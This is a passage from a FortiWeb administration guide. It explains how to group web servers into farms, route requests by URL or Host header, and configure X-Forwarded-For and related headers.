<span id="page-258-0"></span>

<span id="page-259-0"></span>





- <span id="page-261-1"></span>**8.** Repeat the previous steps for each web server that you want to add to the server farm.
- **9.** Click OK.
- **10.**To apply the server farm, select it within a server policy.

If the server farm will be used with a server policy whose [Deployment Mode](#page-488-0) is one of the content routing modes, place the web server that you want to be the failover first in the list of web servers in the server farm. In content routing, each server in the server farm might not host identical web services. If a web server is unresponsive to the server health check, the FortiWeb appliance will forward subsequent connections to the first web server in the server farm, which will be considered to be the failover. *Make sure the first web server can act as a backup for all other servers in the server farm.*

To monitor members of the server farm for responsiveness, configure a server health check for use with the server farm. For details, see ["Configuring server up/down checks" on](#page-253-0)  [page 254](#page-253-0).

#### **See also**

- [Defining your web server by its IP address](#page-250-0)
- [Defining your web server by its DNS domain name](#page-252-0)
- [Routing based upon URL or "Host:" name](#page-261-0)
- [Configuring a server policy](#page-482-0)
- [Configuring server up/down checks](#page-253-0)
- [Sequence of scans](#page-22-0)

#### <span id="page-261-0"></span>Routing based upon URL or "Host:" name

Instead of forwarding requests to back-end servers based upon load or connection distribution at the TCP/IP layers, you can forward them based upon headers in the HTTP layer. This can be useful if specific web applications, functions, or host names are divided, and each served only by a specific web server on the back end — that is, each web server in the server farm is *not* identical, but is specialized, such as:

- $\bullet$  192.168.0.1  $-$  Hosts the web site and blog
- 192.168.0.2 Hosts movie clips and multimedia
- $\bullet$  192.168.0.3  $-$  Hosts the shopping cart

HTTP header-based routes (called "HTTP content routing policies" in the web UI) each define a set of requests that will be routed to a specific back-end web server in your server farm, based upon the URL and/or Host: field in the HTTP header. Configure one HTTP content routing policy per web server.

If you have configured request rewriting, configure HTTP content-based routing using the original request URL and/or Host: name, as it appears *before* FortiWeb has rewritten it. For more information on rewriting, see ["Grouping rewriting & redirection rules" on page](#page-384-0) 385.

#### **To configure an HTTP header-based routing policy**

**1.** Go to Server Objects > Server > HTTP Content Routing Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.

- **3.** In Name, type a unique name that can be referenced in other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** Click OK.
- **5.** Click Create New.
- **6.** Configure these settings:



#### **Setting Description**



- **Host Status** Enable if you want the rule to apply only to HTTP requests for a specific web host. Also configure Host.
- **Host** Select the name of a protected host that the Host: field of an HTTP request must be in to match the rule.

This option is available only if Host Status is enabled.

<span id="page-263-0"></span>

- **7.** Click OK.
- **8.** Repeat the previous 2 steps for each URL and/or Host: name that will be routed to this same back-end web server.



- **9.** Click OK.
- **10.**To apply an HTTP content routing policy, select it in [HTTP Content Routing](#page-261-1) when adding a server to a server farm definition where the [Type](#page-257-0) is HTTP Content Routing. For details, see ["Grouping your web servers into server farms"](#page-255-0).

#### **See also**

- [Defining your web server by its IP address](#page-250-0)
- [Grouping your web servers into server farms](#page-255-0)
- [Enabling or disabling traffic forwarding to your servers](#page-274-0)
- [Configuring a server policy](#page-482-0)
- [Configuring server up/down checks](#page-253-0)

#### Example: Routing according to URL/path

Your FortiWeb appliance might have one virtual server (the front end) protecting three physical web servers (the back end).

From the perspective of clients connecting to the front end, there is one domain name: www.example.com. At this host name, there are three top-level URLs:

- /games Game application
- /school School application
- /work Work application

In a client's web browser, therefore, they might go to the location:

http://www.example.com/games

Behind the FortiWeb, however, each of those 3 web applications actually resides on separate back-end web servers with different IP addresses:

- 10.0.0.11/games Game application
- 10.0.0.12/school School application
- 10.0.0.13/work Work application

In this case, you would configure HTTP content routing so FortiWeb routes HTTP requests to http://www.example.com/school to the appropriate back-end web server, 10.0.0.12. Similarly, requests for the URL /games would go to 10.0.0.11, and requests for the URL /work would go to 10.0.0.13.

#### **See also**

- [Routing based upon URL or "Host:" name](#page-261-0)
- [Defining your web server by its IP address](#page-250-0)
- [Grouping your web servers into server farms](#page-255-0)
- [Configuring server up/down checks](#page-253-0)

#### Example: Routing according to the HTTP "Host:" field

Your FortiWeb appliance might have one virtual server (the front end) protecting three physical web servers (the back end).

From the perspective of clients connecting to the front end, Example Company's web site has a few domain names:

- http://www.example.com
- http://www.example.cn
- http://www.example.de
- http://www.example.co.jp

Public DNS resolve all of these domain names to one IP address: the virtual server on FortiWeb.

At the data center, behind the FortiWeb, some region-specific web sites are each hosted on separate physical web servers. Others have lighter traffic and are maintained by the same person, and therefore are hosted on a shared server. Each back-end web server has a DNS

alias. When configuring FortiWeb, each web server was defined using its DNS alias, rather than its IP address:

- www1.example.com Hosts www.example.com, plus all other host names' content, in case the other web servers fail or have scheduled down time
- www2.example.com Hosts www.example.de
- www3.example.com Hosts www.example.cn & www.example.co.jp

While public DNS servers all resolve these aliases to the same IP address — FortiWeb's virtual server — your *private* DNS server resolves these DNS names to separate IPs on your *private* network: the back-end web servers.

- www1.example.com Resolves to 192.168.0.1
- www2.example.com Resolves to 192.168.0.2
- www3.example.com Resolves to 192.168.0.3

In this case, you would configure HTTP content routing so FortiWeb routes requests from clients based upon the original Host: field in the HTTP header to the appropriate DNS alias. The destination back-end web server would be determined at request time using server health check statuses, as well private network DNS to resolve the DNS alias into its current private network IP address:

- http://www.example.com/ Routes to www1.example.com
- http://www.example.de/ Routes to www2.example.com, unless that web server is down, in which case those requests will be routed to www1.example.com
- http://www.example.cn/ & http://www.example.co.jp/ Routes to www3.example.com, unless that web server is down, in which case those requests would be routed to www1.example.com

If necessary to maintain HTTP session continuity for web applications, you would also configure Host: name and hyperlink rewriting so that subsequent requests from the client would be forwarded to the same back-end web server.

#### **See also**

- [Routing based upon URL or "Host:" name](#page-261-0)
- [Rewriting & redirecting](#page-366-1)
- [Defining your web server by its DNS domain name](#page-252-0)
- [Grouping your web servers into server farms](#page-255-0)
- [Configuring server up/down checks](#page-253-0)

## Defining your proxies, clients, & X-headers

In some topologies, you must configure FortiWeb's use of X-headers such as X-Forwarded-For:, X-Real-IP:, or True-Client-IP:, including when:

• *FortiWeb has been deployed behind a proxy/load balancer which applies NAT.* Connection-wise, this causes all requests appear to come from the IP address of the proxy or load balancer, *not* the original client. FortiWeb *requires the true client's source IP so that when blocking attacks, it does not block the proxy/load balancer's IP, affecting innocent requests*. FortiWeb also requires some way to derive the original client's IP so that attack logs and reports to show the IP of the actual attacker, rather than misleadingly blaming the load balancer.

• The web server needs the client's source IP address for purposes such as analytics, but FortiWeb is operating in reverse proxy mode, which applies NAT, and therefore all requests appear to come from FortiWeb's IP address.

Due to source NAT (SNAT), a packet's source address in its IP layer may have been changed, and therefore the original address of the client may not be directly visible to FortiWeb and/or its protected web servers. During a packet's transit from the client to the web server, it could be changed several times: web proxies, load balancers, routers, and firewalls can all apply NAT.

Depending on whether the NAT devices are HTTP-aware, the NAT device can record the packet's original source IP address in the HTTP headers. HTTP X-headers such as X-Real-IP: can be used by FortiWeb instead to trace the original source IP (and each source IP address along the path) in request packets. They may also be used by back-end web servers for client analysis.

**Figure 36:**Affects of source NAT at the IP and HTTP layers of request packets when in-between devices are HTTP-aware



#### Indicating the original client's IP to back-end web servers

Some web applications need to know the IP address of the client where the request originated in order to log or analyze it.

For example, if your web applications need to display different available products for clients in Canada instead of the United States, your web applications may need to analyze the original client's IP for a corresponding geographic location.

In that case, you would enable FortiWeb to add or append to an X-Forwarded-For: or X-Real-IP: header. Otherwise, from the web server's perspective, *all* IP sessions appear to be coming from FortiWeb — *not* from the original requester. The back-end web server would not be able to guess what the original client's public IP was, and therefore would not be able to analyze it. When these options are enabled, the web server can instead use this HTTP-layer header to find the public source IP and path of the IP-layer session from the original client.

#### **To configure FortiWeb to add the packet's source IP to X-Forwarded-For: and/or X-Real-IP:**

**1.** Go to Server Objects > X-Forwarded-For > X-Forwarded-For.

**2.** Configure these settings:





- **3.** Click OK.
- **4.** To apply the X-header rule, select it when configuring an inline protection profile (see ["Configuring a protection profile for inline topologies" on page 468\)](#page-467-0).

#### Indicating to back-end web servers that the client's request was HTTPS

Usually if your FortiWeb is receiving HTTPS requests from clients, and it is operating in reverse proxy mode, SSL/TLS is being offloaded. FortiWeb has terminated the SSL/TLS connection and the second segment of the request, where it forwards to the back-end servers, is clear text HTTP. In some cases, your back-end server may need to know that the original request was, in fact, encrypted HTTPS, *not* HTTP.

To add an HTTP header that indicates the service used in the client's original request, go to Server Objects > X-Forwarded-For > X-Forwarded-For, then enable  $X$ -Forwarded-Proto:.

